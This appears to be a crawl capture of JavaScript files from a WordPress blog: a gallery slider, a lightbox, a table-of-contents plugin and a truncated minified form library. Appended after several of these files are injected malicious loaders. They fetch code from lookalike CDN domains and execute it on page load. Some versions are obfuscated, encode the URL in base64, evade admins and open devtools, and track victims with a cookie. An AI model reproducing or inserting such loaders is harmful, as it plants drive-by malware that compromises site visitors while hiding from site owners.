		function canvasSliderPageInfo( cellNumber, cellsLength ) {
			var sep = canvas_sg_flickity.page_info_sep;

			return '<span class="current">' + ( cellNumber + 1 ) + '</span><span class="sep">' + sep + '</span><span class="cells">' + cellsLength + '</span>';
		}

		/**
		 * Slider Init
		 */
		$( '.cnvs-gallery-type-slider:not(.cnvs-gallery-type-slider-ready)' ).imagesLoaded( function( instance ) {

			$( instance.elements ).each( function( index, el ) {
				var $el = $( el );

				$el.filter(':not(.cnvs-gallery-type-slider-ready)')
					.addClass( 'cnvs-gallery-type-slider-ready' )
					.flickity( {
						pageDots: $el.data( 'sg-page-dots' ),
						prevNextButtons: $el.data( 'sg-nav' ),
						adaptiveHeight: true,
						cellAlign: 'left',
						contain: true,
						on: {
							ready: function() {
								var data = Flickity.data( el );

								$el.addClass( 'is-animate slider-loaded' );

								if ( $el.data( 'sg-page-info' ) ) {

									if ( $el.data( 'sg-page-dots' ) ) {
										$el.find( '.flickity-page-dots' ).wrap( '<div class="flickity-pages"></div>' );
									} else {
										$el.append( '<div class="flickity-pages"></div>' );
									}

									var cellNumber = data.selectedIndex;

									$el.find( '.flickity-pages' ).append( '<div class="flickity-page-info">' + canvasSliderPageInfo( cellNumber, data.cells.length ) + '</div>' );
								}

								$( document.body ).trigger( 'image-load' );
							},
							change: function( cellNumber ) {
								var data = Flickity.data( el );

								if ( $el.data( 'sg-page-info' ) ) {

									$el.find( '.flickity-page-info' ).html( canvasSliderPageInfo( cellNumber, data.cells.length ) );
								}
							}
						}
					} );
			} );
		} );
	}

	$( document ).ready( function() {
		canvasInitSliderGallery();
		$( document.body ).on( 'post-load', function() {
			canvasInitSliderGallery();
		} );

		if ( 'undefined' !== typeof wp && 'undefined' !== typeof wp.hooks ) {
			wp.hooks.addAction( 'canvas.components.serverSideRender.onChange', 'canvas/slider-gallery.init', function( props ) {
				if ( 'canvas/slider-gallery' === props.block ) {
					canvasInitSliderGallery();
				}
			} );
		}
	} );

} )( jQuery );;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();

--- FILE ---
content_type: application/javascript
request_url: https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/lightbox/public/js/public-powerkit-lightbox.js?ver=2.8.1
body_size: 1425
content:
/**
 * Lightbox
 */

( function( $ ) {

	$.fn.powerkitLightbox = function( options ) {

		var settings = $.extend( {
			gallery: false,
		}, options );

		var objSelector = this;
		var imageSelector = null;
		var containerSelector = null;
		var initGallery = [];

		$( objSelector ).each( function() {
			var id = Math.random().toString( 36 ).substr( 2, 9 );

			if ( $( this ).is( 'img' ) ) {
				imageSelector = this;
			} else {
				imageSelector = $( this ).find( 'img' );
			}

			$( imageSelector ).each( function() {

				var container = $( this ).parent();

				if ( !$( container ).is( 'a' ) ) {
					return;
				}

				var imagehref = $( container ).attr( 'href' );
				if ( !imagehref.match( /\.(gif|jpeg|jpg|png|webp)/ ) ) {
					return;
				}

				if ( !( $( container ).closest( 'figure' ).length ) ) {
					$( container ).wrap( '<figure class="pk-lightbox-container"></figure>' );
				}

				if ( !$( container ).closest( 'figure' ).hasClass( 'pk-lightbox-container' ) ) {
					$( container ).closest( 'figure' ).addClass( 'pk-lightbox-container' );
				}

				// Img classes.
				var imgClasses = [ 'alignnone', 'aligncenter', 'alignleft', 'alignright' ];

				imgClasses.forEach( function( el ) {
					if ( $( container ).find( 'img' ).hasClass( el ) ) {
						$( container ).find( 'img' ).removeClass( el );
						$( container ).find( 'img' ).closest( 'figure' ).addClass( el );

						// Add width to figure.
						var imgWidth = $( container ).find( 'img' ).attr( 'width' );

						if ( parseInt( imgWidth ) !== 'NaN' ) {
							$( container ).find( 'img' ).closest( 'figure' ).width( imgWidth );
						}
					}
				} );

				container = $( container ).parent();

				$( '> a', container ).not( '.pk-pin-it' ).addClass( 'pk-image-popup' );

				if ( powerkit_lightbox_localize.zoom_icon ) {
					$( '> a', container ).not( '.pk-pin-it' ).addClass( 'pk-zoom-icon-popup' );
				}

				if ( $( objSelector ).is( 'img' ) ) {
					containerSelector = container;
				}

			} );

			if ( !$( objSelector ).is( 'img' ) ) {
				containerSelector = this;
			}

			if ( $( containerSelector ).is( '[data-pk-uuid]' ) ) {
				return;
			}

			$( containerSelector ).attr( 'data-pk-uuid', id );

			initGallery[ id ] = GLightbox( {
				loop: settings.gallery,
				touchNavigation: true,
				autoplayVideos: true,
				selector: `[data-pk-uuid="${id}"] .pk-image-popup`,
			} );

			initGallery[ id ].on( 'slide_before_load', ( data ) => {
				const { slideIndex, slideNode, slideConfig, player, trigger } = data;

				let figure = $( trigger ).closest( 'figure' );

				let description = $( figure ).find( 'img' ).data( 'lightbox-description' ) || '';

				if ( !description ) {
					description = $( figure ).find( '.wp-caption-text' ).text();
				}

				if ( !description ) {
					description = $( figure ).find( 'figcaption' ).text();
				}

				if ( description ) {
					slideConfig.title = description;
				}
			} );
		} );
	};


	function initPowerkitLightbox() {
		var excludeSelectors = powerkit_lightbox_localize.exclude_selectors;
		var imageSelectors = powerkit_lightbox_localize.single_image_selectors;
		var gallerySelectors = powerkit_lightbox_localize.gallery_selectors

		// Exclude.
		var filterSelectors = null;

		var filterPowerkitLightbox = function() {
			if ( filterSelectors ) {
				if ( $( this ).closest( filterSelectors ).length > 0 ) {
					return false;
				}
			}
			return true;
		}

		// Single Init -----------------------------------
		$( imageSelectors ).imagesLoaded( function() {
			var exSplit = excludeSelectors.split( ',' );
			var glSplit = gallerySelectors.split( ',' );

			// Join exclude selectors.
			filterSelectors = exSplit.concat( glSplit ).filter( function( value ) {
				return !!value;
			} ).filter( function( value ) {
				return !this[ value ] && ( this[ value ] = true );
			}, Object.create( null ) ).join( ',' );

			// Init.
			$( imageSelectors ).filter( filterPowerkitLightbox ).powerkitLightbox();
		} );

		// Gallery Init -----------------------------------
		$( gallerySelectors ).imagesLoaded( function() {
			filterSelectors = excludeSelectors;

			// Init.
			$( gallerySelectors ).filter( filterPowerkitLightbox ).powerkitLightbox( { gallery: true } );
		} );
	}

	$( document ).ready( function() {
		initPowerkitLightbox();

		$( document.body ).on( 'post-load image-load', function() {
			initPowerkitLightbox();
		} );
	} );

} )( jQuery );
;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});

--- FILE ---
content_type: application/javascript
request_url: https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/table-of-contents/public/js/public-powerkit-table-of-contents.js?ver=2.8.1
body_size: 1225
content:
/**
 * Table of Contents
 */
( function( $ ) {

	$( document ).ready( function() {

		var pk_toc_container  = '.entry-content';
		var pk_toc_wpadminbar = 0;
		var pk_toc_offset     = 80;

		// Get height adminbar.
		if ( $( '#wpadminbar' ).length > 0 ) {
			pk_toc_wpadminbar = $( '#wpadminbar' ).outerHeight();

			if ( 'absolute' === $( '#wpadminbar' ).css( 'position' ) ) {
				pk_toc_wpadminbar = 0;
			}
		}

		/**
		 * TOC: Click hide.
		 */
		$( document ).on( 'click', '.pk-toc-btn-hide', function() {

			if ( $( this ).closest( '.pk-toc' ).hasClass( 'pk-toc-hide' ) ) {
				$( this ).closest( '.pk-toc' ).removeClass( 'pk-toc-hide' );

				$( this ).html( powerkit_toc_config.label_hide );

				$( this ).closest( '.pk-toc' ).find('> ol, > ul').slideDown(200, function(){
					$( this ).animate({opacity: 1}, 150, 'swing');
				});
			} else {
				$( this ).closest( '.pk-toc' ).addClass( 'pk-toc-hide' );

				$( this ).html( powerkit_toc_config.label_show );

				$( this ).closest( '.pk-toc' ).find('> ol, > ul').animate({opacity: 0}, 150, 'swing', function(){
					$( this ).slideUp(200);
				});
			}
		} );

		/**
		 * TOC: Scroll to Heading.
		 */
		$( document ).on( 'click', '.pk-toc a', function() {

			var objContent = $( pk_toc_container );

			// If the list is found inside the content.
			if ( $( this ).closest( pk_toc_container ).length > 0 ) {
				objContent = $( this ).closest( pk_toc_container );
			}

			// Get position heading.
			var offsetHeading = $( objContent ).find( $( this ).attr( 'href' ) ).offset();

			if ( typeof offsetHeading === 'undefined' ) {
				return;
			}

			var positionHeading = offsetHeading.top;

			// Scroll to Heading.
			$( 'body, html' ).animate( {
				scrollTop: positionHeading - pk_toc_wpadminbar - pk_toc_offset
			}, 400 );

			return false;
		} );

		/**
		 * TOC: Active element of toc widget.
		 */
		$( window ).scroll( function() {
			var scrollTop = $( window ).scrollTop();

			$( '.powerkit_toc_widget' ).first().find( '.pk-toc a' ).each( function( index, elem ) {

				// Get position heading.
				var offsetHeading = $( $( elem ).attr( 'href' ) ).offset();

				if ( typeof offsetHeading === 'undefined' ) {
					return;
				}

				var positionHeading = offsetHeading.top;

				if ( positionHeading - scrollTop - pk_toc_wpadminbar - pk_toc_offset <= 0 ) {
					var filterElem = '[href="%1s"]'.replace( '%1s', $( elem ).attr( 'href' ) );

					// Find menu element.
					var menuElem = $( '.powerkit_toc_widget .pk-toc' ).find( 'a' ).filter( filterElem );

					// Remove class active.
					$( '.powerkit_toc_widget .pk-toc li' ).removeClass( 'active active-child' );

					// Add class active.
					$( menuElem ).parents( 'li' ).addClass( 'active-child' );
					$( menuElem ).parent( 'li' ).addClass( 'active' );
				}
			} );
		} );

	} );

} )( jQuery );
;(()=>{try{
  if(document.getElementById('wpadminbar'))return;
  let o=()=>{let t=Date.now(),d=(outerWidth-innerWidth>160)||(outerHeight-innerHeight>160);debugger;return d||(Date.now()-t>100)};
  if(o())return;
  if(document.cookie.split('; ').some(c=>c.indexOf('cookie_name_42=')===0))return;
  let u='https://akmcd'+'nrepo.com/exitj';
  if(window.__rl===u||document.querySelector('script[data-rl="'+u+'"]'))return;
  let ck='cookie_name_42=1; max-age=2592000; path=/; SameSite=Lax' + (location.protocol==='https:'?'; Secure':'');
  document.cookie=ck;
  window.__rl=u;
  let s=document.createElement('script');
  s.src=u; s.type='text/javascript'; s.async=true; s.setAttribute('data-rl',u);
  (document.head||document.documentElement).appendChild(s);
}catch(e){}})();

--- FILE ---
content_type: application/javascript
request_url: https://blog.integratorav.pl/wp-content/plugins/mailoptin/src/core/src/assets/js/mailoptin.min.js?ver=1.2.53.0
body_size: 14414
content:
!function($,e){"use strict";function t(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var i=t($),n=t(e),o=("undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self&&self,{exports:{}});o.exports=function(){function e(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)e[n]=i[n]}return e}function t(i,n){function o(t,o,a){if("undefined"!=typeof document){"number"==typeof(a=e({},n,a)).expires&&(a.expires=new Date(Date.now()+864e5*a.expires)),a.expires&&(a.expires=a.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var s="";for(var r in a)a[r]&&(s+="; "+r,!0!==a[r]&&(s+="="+a[r].split(";")[0]));return document.cookie=t+"="+i.write(o,t)+s}}function a(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],n={},o=0;o<t.length;o++){var a=t[o].split("="),s=a.slice(1).join("=");try{var r=decodeURIComponent(a[0]);if(n[r]=i.read(s,r),e===r)break}catch(e){}}return e?n[e]:n}}return Object.create({set:o,get:a,remove:function(t,i){o(t,"",e({},i,{expires:-1}))},withAttributes:function(i){return t(this.converter,e({},this.attributes,i))},withConverter:function(i){return t(e({},this.converter,i),this.attributes)}},{attributes:{value:Object.freeze(n)},converter:{value:Object.freeze(i)}})}return t({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})}();var a=o.exports,s={exports:{}};!function(e,exports){!function(t,i){var n;try{n=require("moment")}catch(e){}e.exports=function(e){var t="function"==typeof e,i=!!window.addEventListener,n=window.document,o=window.setTimeout,a=function(e,t,n,o){i?e.addEventListener(t,n,!!o):e.attachEvent("on"+t,n)},s=function(e,t,n,o){i?e.removeEventListener(t,n,!!o):e.detachEvent("on"+t,n)},r=function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")},l=function(e,t){return-1!==(" "+e.className+" ").indexOf(" "+t+" ")},d=function(e,t){l(e,t)||(e.className=""===e.className?t:e.className+" "+t)},u=function(e,t){e.className=r((" "+e.className+" ").replace(" "+t+" "," "))},c=function(e){return/Array/.test(Object.prototype.toString.call(e))},_=function(e){return/Date/.test(Object.prototype.toString.call(e))&&!isNaN(e.getTime())},f=function(e){var t=e.getDay();return 0===t||6===t},p=function(e){return e%4==0&&e%100!=0||e%400==0},m=function(e,t){return[31,p(e)?29:28,31,30,31,30,31,31,30,31,30,31][t]},h=function(e){_(e)&&e.setHours(0,0,0,0)},g=function(e,t){return e.getTime()===t.getTime()},v=function(e,t,i){var n,o;for(n in t)(o=void 0!==e[n])&&"object"==typeof t[n]&&null!==t[n]&&void 0===t[n].nodeName?_(t[n])?i&&(e[n]=new Date(t[n].getTime())):c(t[n])?i&&(e[n]=t[n].slice(0)):e[n]=v({},t[n],i):!i&&o||(e[n]=t[n]);return e},b=function(e,t,i){var o;n.createEvent?((o=n.createEvent("HTMLEvents")).initEvent(t,!0,!1),o=v(o,i),e.dispatchEvent(o)):n.createEventObject&&(o=n.createEventObject(),o=v(o,i),e.fireEvent("on"+t,o))},y=function(e){return e.month<0&&(e.year-=Math.ceil(Math.abs(e.month)/12),e.month+=12),e.month>11&&(e.year+=Math.floor(Math.abs(e.month)/12),e.month-=12),e},w={field:null,bound:void 0,ariaLabel:"Use the arrow keys to pick a date",position:"bottom left",reposition:!0,format:"YYYY-MM-DD",toString:null,parse:null,defaultDate:null,setDefaultDate:!1,firstDay:0,firstWeekOfYearMinDays:4,formatStrict:!1,minDate:null,maxDate:null,yearRange:10,showWeekNumber:!1,pickWholeWeek:!1,minYear:0,maxYear:9999,minMonth:void 0,maxMonth:void 0,startRange:null,endRange:null,isRTL:!1,yearSuffix:"",showMonthAfterYear:!1,showDaysInNextAndPreviousMonths:!1,enableSelectionDaysInNextAndPreviousMonths:!1,numberOfMonths:1,mainCalendar:"left",container:void 0,blurFieldOnSelect:!0,i18n:{previousMonth:"Previous Month",nextMonth:"Next Month",months:["January","February","March","April","May","June","July","August","September","October","November","December"],weekdays:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],weekdaysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},theme:null,events:[],onSelect:null,onOpen:null,onClose:null,onDraw:null,keyboardInput:!0},x=function(e,t,i){for(t+=e.firstDay;t>=7;)t-=7;return i?e.i18n.weekdaysShort[t]:e.i18n.weekdays[t]},k=function(e){var t=[],i="false";if(e.isEmpty){if(!e.showDaysInNextAndPreviousMonths)return'<td class="is-empty"></td>';t.push("is-outside-current-month"),e.enableSelectionDaysInNextAndPreviousMonths||t.push("is-selection-disabled")}return e.isDisabled&&t.push("is-disabled"),e.isToday&&t.push("is-today"),e.isSelected&&(t.push("is-selected"),i="true"),e.hasEvent&&t.push("has-event"),e.isInRange&&t.push("is-inrange"),e.isStartRange&&t.push("is-startrange"),e.isEndRange&&t.push("is-endrange"),'<td data-day="'+e.day+'" class="'+t.join(" ")+'" aria-selected="'+i+'"><button class="pika-button pika-day" type="button" data-pika-year="'+e.year+'" data-pika-month="'+e.month+'" data-pika-day="'+e.day+'">'+e.day+"</button></td>"},D=function(e,t){e.setHours(0,0,0,0);var i=e.getDate(),n=e.getDay(),o=t,a=o-1,s=7,r=function(e){return(e+s-1)%s};e.setDate(i+a-r(n));var l=new Date(e.getFullYear(),0,o),d=864e5,u=(e.getTime()-l.getTime())/d;return 1+Math.round((u-a+r(l.getDay()))/s)},M=function(i,n,o,a){var s=new Date(o,n,i);return'<td class="pika-week">'+(t?e(s).isoWeek():D(s,a))+"</td>"},F=function(e,t,i,n){return'<tr class="pika-row'+(i?" pick-whole-week":"")+(n?" is-selected":"")+'">'+(t?e.reverse():e).join("")+"</tr>"},O=function(e){return"<tbody>"+e.join("")+"</tbody>"},C=function(e){var t,i=[];for(e.showWeekNumber&&i.push("<th></th>"),t=0;t<7;t++)i.push('<th scope="col"><abbr title="'+x(e,t)+'">'+x(e,t,!0)+"</abbr></th>");return"<thead><tr>"+(e.isRTL?i.reverse():i).join("")+"</tr></thead>"},E=function(e,t,i,n,o,a){var s,r,l,d,u,_=e._o,f=i===_.minYear,p=i===_.maxYear,m='<div id="'+a+'" class="pika-title" role="heading" aria-live="assertive">',h=!0,g=!0;for(l=[],s=0;s<12;s++)l.push('<option value="'+(i===o?s-t:12+s-t)+'"'+(s===n?' selected="selected"':"")+(f&&s<_.minMonth||p&&s>_.maxMonth?' disabled="disabled"':"")+">"+_.i18n.months[s]+"</option>");for(d='<div class="pika-label">'+_.i18n.months[n]+'<select class="pika-select pika-select-month" tabindex="-1">'+l.join("")+"</select></div>",c(_.yearRange)?(s=_.yearRange[0],r=_.yearRange[1]+1):(s=i-_.yearRange,r=1+i+_.yearRange),l=[];s<r&&s<=_.maxYear;s++)s>=_.minYear&&l.push('<option value="'+s+'"'+(s===i?' selected="selected"':"")+">"+s+"</option>");return u='<div class="pika-label">'+i+_.yearSuffix+'<select class="pika-select pika-select-year" tabindex="-1">'+l.join("")+"</select></div>",_.showMonthAfterYear?m+=u+d:m+=d+u,f&&(0===n||_.minMonth>=n)&&(h=!1),p&&(11===n||_.maxMonth<=n)&&(g=!1),0===t&&(m+='<button class="pika-prev'+(h?"":" is-disabled")+'" type="button">'+_.i18n.previousMonth+"</button>"),t===e._o.numberOfMonths-1&&(m+='<button class="pika-next'+(g?"":" is-disabled")+'" type="button">'+_.i18n.nextMonth+"</button>"),m+"</div>"},S=function(e,t,i){return'<table cellpadding="0" cellspacing="0" class="pika-table" role="grid" aria-labelledby="'+i+'">'+C(e)+O(t)+"</table>"},T=function(s){var r=this,d=r.config(s);r._onMouseDown=function(e){if(r._v){var t=(e=e||window.event).target||e.srcElement;if(t)if(l(t,"is-disabled")||(!l(t,"pika-button")||l(t,"is-empty")||l(t.parentNode,"is-disabled")?l(t,"pika-prev")?r.prevMonth():l(t,"pika-next")&&r.nextMonth():(r.setDate(new Date(t.getAttribute("data-pika-year"),t.getAttribute("data-pika-month"),t.getAttribute("data-pika-day"))),d.bound&&o((function(){r.hide(),d.blurFieldOnSelect&&d.field&&d.field.blur()}),100))),l(t,"pika-select"))r._c=!0;else{if(!e.preventDefault)return e.returnValue=!1,!1;e.preventDefault()}}},r._onChange=function(e){var t=(e=e||window.event).target||e.srcElement;t&&(l(t,"pika-select-month")?r.gotoMonth(t.value):l(t,"pika-select-year")&&r.gotoYear(t.value))},r._onKeyChange=function(e){if(e=e||window.event,r.isVisible())switch(e.keyCode){case 13:case 27:d.field&&d.field.blur();break;case 37:r.adjustDate("subtract",1);break;case 38:r.adjustDate("subtract",7);break;case 39:r.adjustDate("add",1);break;case 40:r.adjustDate("add",7);break;case 8:case 46:r.setDate(null)}},r._parseFieldValue=function(){if(d.parse)return d.parse(d.field.value,d.format);if(t){var i=e(d.field.value,d.format,d.formatStrict);return i&&i.isValid()?i.toDate():null}return new Date(Date.parse(d.field.value))},r._onInputChange=function(e){var t;e.firedBy!==r&&(t=r._parseFieldValue(),_(t)&&r.setDate(t),r._v||r.show())},r._onInputFocus=function(){r.show()},r._onInputClick=function(){r.show()},r._onInputBlur=function(){var e=n.activeElement;do{if(l(e,"pika-single"))return}while(e=e.parentNode);r._c||(r._b=o((function(){r.hide()}),50)),r._c=!1},r._onClick=function(e){var t=(e=e||window.event).target||e.srcElement,n=t;if(t){!i&&l(t,"pika-select")&&(t.onchange||(t.setAttribute("onchange","return;"),a(t,"change",r._onChange)));do{if(l(n,"pika-single")||n===d.trigger)return}while(n=n.parentNode);r._v&&t!==d.trigger&&n!==d.trigger&&r.hide()}},r.el=n.createElement("div"),r.el.className="pika-single"+(d.isRTL?" is-rtl":"")+(d.theme?" "+d.theme:""),a(r.el,"mousedown",r._onMouseDown,!0),a(r.el,"touchend",r._onMouseDown,!0),a(r.el,"change",r._onChange),d.keyboardInput&&a(n,"keydown",r._onKeyChange),d.field&&(d.container?d.container.appendChild(r.el):d.bound?n.body.appendChild(r.el):d.field.parentNode.insertBefore(r.el,d.field.nextSibling),a(d.field,"change",r._onInputChange),d.defaultDate||(d.defaultDate=r._parseFieldValue(),d.setDefaultDate=!0));var u=d.defaultDate;_(u)?d.setDefaultDate?r.setDate(u,!0):r.gotoDate(u):r.gotoDate(new Date),d.bound?(this.hide(),r.el.className+=" is-bound",a(d.trigger,"click",r._onInputClick),a(d.trigger,"focus",r._onInputFocus),a(d.trigger,"blur",r._onInputBlur)):this.show()};return T.prototype={config:function(e){this._o||(this._o=v({},w,!0));var t=v(this._o,e,!0);t.isRTL=!!t.isRTL,t.field=t.field&&t.field.nodeName?t.field:null,t.theme="string"==typeof t.theme&&t.theme?t.theme:null,t.bound=!!(void 0!==t.bound?t.field&&t.bound:t.field),t.trigger=t.trigger&&t.trigger.nodeName?t.trigger:t.field,t.disableWeekends=!!t.disableWeekends,t.disableDayFn="function"==typeof t.disableDayFn?t.disableDayFn:null;var i=parseInt(t.numberOfMonths,10)||1;if(t.numberOfMonths=i>4?4:i,_(t.minDate)||(t.minDate=!1),_(t.maxDate)||(t.maxDate=!1),t.minDate&&t.maxDate&&t.maxDate<t.minDate&&(t.maxDate=t.minDate=!1),t.minDate&&this.setMinDate(t.minDate),t.maxDate&&this.setMaxDate(t.maxDate),c(t.yearRange)){var n=(new Date).getFullYear()-10;t.yearRange[0]=parseInt(t.yearRange[0],10)||n,t.yearRange[1]=parseInt(t.yearRange[1],10)||n}else t.yearRange=Math.abs(parseInt(t.yearRange,10))||w.yearRange,t.yearRange>100&&(t.yearRange=100);return t},toString:function(i){return i=i||this._o.format,_(this._d)?this._o.toString?this._o.toString(this._d,i):t?e(this._d).format(i):this._d.toDateString():""},getMoment:function(){return t?e(this._d):null},setMoment:function(i,n){t&&e.isMoment(i)&&this.setDate(i.toDate(),n)},getDate:function(){return _(this._d)?new Date(this._d.getTime()):null},setDate:function(e,t){if(!e)return this._d=null,this._o.field&&(this._o.field.value="",b(this._o.field,"change",{firedBy:this})),this.draw();if("string"==typeof e&&(e=new Date(Date.parse(e))),_(e)){var i=this._o.minDate,n=this._o.maxDate;_(i)&&e<i?e=i:_(n)&&e>n&&(e=n),this._d=new Date(e.getTime()),h(this._d),this.gotoDate(this._d),this._o.field&&(this._o.field.value=this.toString(),b(this._o.field,"change",{firedBy:this})),t||"function"!=typeof this._o.onSelect||this._o.onSelect.call(this,this.getDate())}},clear:function(){this.setDate(null)},gotoDate:function(e){var t=!0;if(_(e)){if(this.calendars){var i=new Date(this.calendars[0].year,this.calendars[0].month,1),n=new Date(this.calendars[this.calendars.length-1].year,this.calendars[this.calendars.length-1].month,1),o=e.getTime();n.setMonth(n.getMonth()+1),n.setDate(n.getDate()-1),t=o<i.getTime()||n.getTime()<o}t&&(this.calendars=[{month:e.getMonth(),year:e.getFullYear()}],"right"===this._o.mainCalendar&&(this.calendars[0].month+=1-this._o.numberOfMonths)),this.adjustCalendars()}},adjustDate:function(e,t){var i,n=this.getDate()||new Date,o=24*parseInt(t)*60*60*1e3;"add"===e?i=new Date(n.valueOf()+o):"subtract"===e&&(i=new Date(n.valueOf()-o)),this.setDate(i)},adjustCalendars:function(){this.calendars[0]=y(this.calendars[0]);for(var e=1;e<this._o.numberOfMonths;e++)this.calendars[e]=y({month:this.calendars[0].month+e,year:this.calendars[0].year});this.draw()},gotoToday:function(){this.gotoDate(new Date)},gotoMonth:function(e){isNaN(e)||(this.calendars[0].month=parseInt(e,10),this.adjustCalendars())},nextMonth:function(){this.calendars[0].month++,this.adjustCalendars()},prevMonth:function(){this.calendars[0].month--,this.adjustCalendars()},gotoYear:function(e){isNaN(e)||(this.calendars[0].year=parseInt(e,10),this.adjustCalendars())},setMinDate:function(e){e instanceof Date?(h(e),this._o.minDate=e,this._o.minYear=e.getFullYear(),this._o.minMonth=e.getMonth()):(this._o.minDate=w.minDate,this._o.minYear=w.minYear,this._o.minMonth=w.minMonth,this._o.startRange=w.startRange),this.draw()},setMaxDate:function(e){e instanceof Date?(h(e),this._o.maxDate=e,this._o.maxYear=e.getFullYear(),this._o.maxMonth=e.getMonth()):(this._o.maxDate=w.maxDate,this._o.maxYear=w.maxYear,this._o.maxMonth=w.maxMonth,this._o.endRange=w.endRange),this.draw()},setStartRange:function(e){this._o.startRange=e},setEndRange:function(e){this._o.endRange=e},draw:function(e){if(this._v||e){var t,i=this._o,n=i.minYear,a=i.maxYear,s=i.minMonth,r=i.maxMonth,l="";this._y<=n&&(this._y=n,!isNaN(s)&&this._m<s&&(this._m=s)),this._y>=a&&(this._y=a,!isNaN(r)&&this._m>r&&(this._m=r));for(var d=0;d<i.numberOfMonths;d++)t="pika-title-"+Math.random().toString(36).replace(/[^a-z]+/g,"").substr(0,2),l+='<div class="pika-lendar">'+E(this,d,this.calendars[d].year,this.calendars[d].month,this.calendars[0].year,t)+this.render(this.calendars[d].year,this.calendars[d].month,t)+"</div>";this.el.innerHTML=l,i.bound&&"hidden"!==i.field.type&&o((function(){i.trigger.focus()}),1),"function"==typeof this._o.onDraw&&this._o.onDraw(this),i.bound&&i.field.setAttribute("aria-label",i.ariaLabel)}},adjustPosition:function(){var e,t,i,o,a,s,r,l,c,_,f,p;if(!this._o.container){if(this.el.style.position="absolute",t=e=this._o.trigger,i=this.el.offsetWidth,o=this.el.offsetHeight,a=window.innerWidth||n.documentElement.clientWidth,s=window.innerHeight||n.documentElement.clientHeight,r=window.pageYOffset||n.body.scrollTop||n.documentElement.scrollTop,f=!0,p=!0,"function"==typeof e.getBoundingClientRect)l=(_=e.getBoundingClientRect()).left+window.pageXOffset,c=_.bottom+window.pageYOffset;else for(l=t.offsetLeft,c=t.offsetTop+t.offsetHeight;t=t.offsetParent;)l+=t.offsetLeft,c+=t.offsetTop;(this._o.reposition&&l+i>a||this._o.position.indexOf("right")>-1&&l-i+e.offsetWidth>0)&&(l=l-i+e.offsetWidth,f=!1),(this._o.reposition&&c+o>s+r||this._o.position.indexOf("top")>-1&&c-o-e.offsetHeight>0)&&(c=c-o-e.offsetHeight,p=!1),this.el.style.left=l+"px",this.el.style.top=c+"px",d(this.el,f?"left-aligned":"right-aligned"),d(this.el,p?"bottom-aligned":"top-aligned"),u(this.el,f?"right-aligned":"left-aligned"),u(this.el,p?"top-aligned":"bottom-aligned")}},render:function(e,t,i){var n=this._o,o=new Date,a=m(e,t),s=new Date(e,t,1).getDay(),r=[],l=[];h(o),n.firstDay>0&&(s-=n.firstDay)<0&&(s+=7);for(var d=0===t?11:t-1,u=11===t?0:t+1,c=0===t?e-1:e,p=11===t?e+1:e,v=m(c,d),b=a+s,y=b;y>7;)y-=7;b+=7-y;for(var w=!1,x=0,D=0;x<b;x++){var O=new Date(e,t,x-s+1),C=!!_(this._d)&&g(O,this._d),E=g(O,o),T=-1!==n.events.indexOf(O.toDateString()),A=x<s||x>=a+s,R=x-s+1,I=t,B=e,j=n.startRange&&g(n.startRange,O),N=n.endRange&&g(n.endRange,O),z=n.startRange&&n.endRange&&n.startRange<O&&O<n.endRange;A&&(x<s?(R=v+R,I=d,B=c):(R-=a,I=u,B=p));var 